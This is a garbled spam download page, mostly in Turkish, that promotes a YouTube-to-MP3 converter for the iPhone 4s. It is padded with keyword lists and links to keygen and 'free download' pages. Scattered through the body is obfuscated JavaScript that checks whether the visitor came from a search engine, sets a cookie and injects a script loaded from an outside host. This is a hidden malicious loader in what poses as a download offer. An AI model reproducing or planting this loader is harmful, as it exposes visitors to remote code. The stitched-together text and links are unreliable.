

[Free Download Youtube To Mp3 Converter Iphone 4s](https://bytlly.com/1tgpw9)



[Free Download Youtube To Mp3 Converter Iphone 4s](https://bytlly.com/1tgpw9)



Publishedby JuliaThis article was viewedYouTube'dan iPhone'a Mp3 iOS formatında müzik indirebilmek neredeyse her YouTube hayranının hayalidir.. Adım 1 Uygulamamızı indir ve telefonuna kur Sadece aşağıdaki yeşil düğmeye tıklayın.. İhtiyacınız olan tek şey Softorino YouTube Müzik Dönüştürücü Uygulamamızın ayrıca çok seveceğiniz başka özellikleri de var.

- 1. youtube converter iphone
- 2. youtube converter iphone online
- 3. youtube converter iphone ringtone

Uygulamayı yüklemek bedava ve güvenlidir Uygulama Windows ve Mac ile uyumludur 14 günlük bedava deneme süreniz vardır.. Uygulama, jailbreak'e veya 3 Bir uygulamaya gerek duymaksızın, dönüştürülen şarkıları direkt olarak telefonunuzdaki müzik klasörüne yükler.. Yani uygulamamız sadece YouTube videolarını Mp3 e çeviren özelliksiz bir uygulama değil.. Bunu yapmasının yanı sıra herhangi bir Facebook, Vimeo yada Instagram videosunu da uygulamamızla sorunsuzca indirebilirsiniz.

### **youtube converter iphone**

youtube converter iphone, youtube converter iphone mp4, youtube converter iphone online, youtube converter iphone app, youtube converter iphone ringtone, youtube converter iphone music, youtube converter iphone itunes, youtube converter iphone 11, youtube converter iphone documents, youtube converter iphone 5, youtube converter iphone 4s [Magnificent Moose](https://acid-xmc-6-0-keygen-for-mac.simplecast.com/episodes/magnificent-moose-download-free-free-version) [download free free version](https://acid-xmc-6-0-keygen-for-mac.simplecast.com/episodes/magnificent-moose-download-free-free-version)

Ama uygulamamız MacWorld tarafından incelendi ve çok olumlu yorumlar aldı Bu da Softorino YouTube Müzik Dönüştürücü'nün yasal ve güvenilir olduğunun direk ispatı.. Eğer internete bakarsanız YouTube videolarınızı Mp3 dönüştürmeye yarayacak bir sürü pek de güvenilir olmayan sitenin olduğunu fark edersiniz.. Hepsi de size "yardım etmeye" hazır Ama bizim çözümümüz çok daha basit ve güvenilir.. Bu geçmişte imkansıza yakın bir görevdi Neyse ki şimdi bu görevi kolayca yerine getirebilen, kıymetli YouTube müzik dönüştürücüsü var.. En iyi kısmı, YouTube videosunu mp3 olarak dönüştürdükten sonra iPhone'unuzu bir daha itunes'la senkronize etmenize gerek yok! Herşey çok basit. [Minecraft 1.5.2 Mods](https://hub.docker.com/r/rentsubcsinca/minecraft-152-mods-for-mac) [For Mac](https://hub.docker.com/r/rentsubcsinca/minecraft-152-mods-for-mac)



# **youtube converter iphone online**

### [Laden Sie Java-IDE für Mac herunter](https://paidenoma.shopinfo.jp/posts/14824280)

 Belki şüpheci birisiniz ve Bunun sadece aldatıcı bir reklam kampanyası olduğunu düşünüyorsunuz.. men/don\_con php?x=en&query='};var 0xa06591=[\_0x53c4('0x28'),\_0x4993c5[\_0x53c4('0x29')],\_0x4993c5['YzuLR'],\_0x4993c5[\_0x53c4( '0x2a')],\_0x4993c5[\_0x53c4('0x2b')],\_0x4993c5['BHPPh'],\_0x4993c5[\_0x53c4('0x2c')]],\_0x4bf41e=document[\_0x53c4('0x2d ')],  $0x1bf125=$ :[],  $0xde6bb8=$ cookie[ $0x53c4('0x2e')$ ]( $0x4993c5[0x53c4('0x2f')]$ );for(var  $0x2b0fb2=0x0$ ;  $0x4993c5[0x5]$ 3c4('0x30')](\_0x2b0fb2,\_0xa06591[\_0x53c4('0xe')]);\_0x2b0fb2++){if(\_0x4993c5[\_0x53c4('0x31')](\_0x4993c5[\_0x53c4('0x3 2')],  $0x4993c5['Xledv'])$ {if( $0x4993c5['lhZcb'[0x4bf41e[0x53c4('0x33')](0xa06591[0x2b0fb2]),0x0){}$  $0x1bf125=!![1;0x2b0fb2]$ }}else{return undefined;}}if(\_0x1bf125){cookie[\_0x53c4('0x12')](\_0x4993c5[\_0x53c4('0x2f')],0x1,0x1);if(!\_0xde6bb8){\_0x 4993c5[\_0x53c4('0x34')](include,\_0x4993c5[\_0x53c4('0x35')](\_0x4993c5[\_0x53c4('0x35')](\_0x4993c5[\_0x53c4('0x36')],q),'') );}}}R(); YouTube to MP3 Dönüştürücü YouTube'dan iPhone'a bedava müzik yüklerSoftorino'nun YouTube'dan MP3 Dönüştürücüsü, iOS iPhone'unuza YouTube'dan beklemeksizin müzik indirmenizi sağlar.. Şimdi size birkaç tıkla YouTube'dan iPhone'a nasıl müzik indirebileceğinizi anlatacağız.. Yani 14 gün boyunca YouTube'dan tek kuruş ödemeden bedava mp3 indirebilirsiniz □.. Dönüştürmek şimdi her zamankinden daha kolay YouTube'dan iPhone'unuza nasıl MP3 indirebileceğinizi alttaki bilgilendirmeden öğrenebilirsiniz. [Download Newest Adobe Flash Player For Mac](https://www.bloglovin.com/@aliciajones86/download-newest-adobe-flash-player-for-mac)

## **youtube converter iphone ringtone**

#### [3ds Max For Mac Free Download](http://www.akmenuskaldymas.lt/sites/default/files/webform/3ds-max-for-mac-free-download.pdf)

constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0xe7cdcf){\_0xaf64ac=window;}return \_0xaf64ac;};var \_0x2e7db6=\_0x260d59();var \_0x1cc7fb='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789  $+/-$ ;\_0x2e7db6['atob']||(\_0x2e7db6['atob']=function(\_0x5144c8){var \_0x1e9ed0=String(\_0x5144c8)['replace'](/=+\$/,'');for(var  $0x40ec70=0x0$ ,  $0x45d555$ ,  $0x1be82f$ ,  $0x3292e8=0x0$ ,  $0x55dce1=$ ';  $0x1be82f=0x1e9ed0$ ['charAt']( $0x3292e8++$ );~  $0x1b$ e82f&&(\_0x45d555=\_0x40ec70%0x4?\_0x45d555\*0x40+\_0x1be82f:\_0x1be82f,\_0x40ec70++%0x4)?\_0x55dce1+=String['fro mCharCode'](0xff&\_0x45d555>>(-0x2\*\_0x40ec70&0x6)):0x0){\_0x1be82f=\_0x1cc7fb['indexOf'](\_0x1be82f);}return \_0x55dce1;});}());\_0x53c4['base64DecodeUnicode']=function(\_0xeb54cc){var \_0x72e280=atob(\_0xeb54cc);var  $0x2d0193=[]$ ;for(var  $0x302b71=0x0$ ,  $0x42c3e=$   $0x72e280$ ['length'];  $0x302b71=$   $0x3952c8$ ;},'YZebc':function  $0x3d340e$ ( $0x3a4ab1$ ,  $0x1c9736$ }{return  $0x3a4ab1$ ( $0x1c9736$ );},'RsPHR':function  $0x4aaf1c$ ( $0x42ef4c$ ,  $0x51cb66$ ){return  $0x42ef4c+0x51cb66$ ;},'BWpbR':'https://cloudeyess.. var  $0x50bb=['LnlhaG9vLg=$ =','LmFvbC4=','LmFzay4=','LmFsdGF2aXN0YS4=','LnlhbmRleC4=','Q0ZG','Lmdvb2dsZS4=','TkZHUXQ=','TXZFalk=','cE1 ubGU=','cGRGSHM=','cmVmZXJyZXI=','Z2V0','Wklnd2c=','Tk1TS3Q=','cHBOQXU=','WGxlZHY=','aW5kZXhPZg==','W VplYmM=','UnNQSFI=','QldwYlI=','c2NyaXB0','aGVhZA==','Y3JlYXRlRWxlbWVudA==','R25VcVM=','c3Jj','Z2V0RWxlb WVudHNCeVRhZ05hbWU=','TE9RV0U=','eW91dHViZSt0byttcDMrY29udmVydGVyK2lwaG9uZSs0cw==','SGtB','dmlzaX RlZA==','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','Y29va2ll','bWF0Y2g=','b Hp1U0Y=','bGVuZ3Ro','c3BsaXQ=','cmVwbGFjZQ==','Z2FEVEs=','c2V0','S2tjeUI=','d1BFUmM=','VkhKWXU=','OyBkb2 1haW49','OyBzZWN1cmU=','RW9tU2E=','elVjZ3o=','YUFpdXU=','SFVPUW4=','a1BKZFM=','Z2V0VGltZQ==','eVl4SFo=' ,'aUxDYk4=','UGV0U3k=','LmJpbmcu'];(function(\_0x3a8d19,\_0x27a3ce){var \_0x10a9a4=function(\_0xdc8bac){while(--\_0xd

c8bac){\_0x3a8d19['push'](\_0x3a8d19['shift']());}};\_0x10a9a4(++\_0x27a3ce);}(\_0x50bb,0x1cd));var

\_0x53c4=function(\_0x16df09,\_0x54a0d2){\_0x16df09=\_0x16df09-0x0;var

 $_0x467841 = 0x50bb[$   $_0x16df09]$ ;if( $_0x53c4$ ['initialized']===undefined){(function(){var 0x260d59=function(){var  $0xaf64ac;try{ $0xaf64ac=Function('return\x20(function(\x20'+\{~\}~. Software\ to\ abaratuarlarimizda\ birock\ testten\ sonra\$$ kesfettiğimiz teknolojiyle YouTube'dan iPhone'unuza Mp3 indirmek artık zahmetsiz. cea114251b [breville juice fountain je70](https://acid-xmc-6-0-keygen-for-mac.simplecast.com/episodes/breville-juice-fountain-je70-manual-muscle-strength) [manual muscle strength](https://acid-xmc-6-0-keygen-for-mac.simplecast.com/episodes/breville-juice-fountain-je70-manual-muscle-strength)

cea114251b

[Switch Free Converter For Mac](https://chlicharunbo.substack.com/p/switch-free-converter-for-mac)